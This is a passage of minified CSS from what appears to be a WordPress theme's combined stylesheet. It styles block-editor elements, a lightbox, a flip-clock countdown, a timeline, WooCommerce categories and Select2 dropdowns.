.wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row .select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single 